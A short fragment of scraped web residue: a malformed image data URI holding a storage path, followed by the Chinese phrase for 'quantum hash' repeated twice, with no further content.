
 量子哈希
量子哈希